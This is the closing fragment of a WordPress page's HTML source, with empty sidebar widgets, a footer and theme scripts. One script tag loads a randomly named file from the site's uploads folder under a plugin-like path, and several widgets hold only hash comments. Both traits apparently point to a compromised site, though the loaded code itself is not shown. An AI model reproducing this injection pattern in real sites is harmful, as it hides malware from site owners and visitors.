</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='58d46b873-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"4ad5a39d16","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/07\/01\/pattern-literature-reviews\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1770120787' id='58d46b873-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-02-03 12:13:07 -->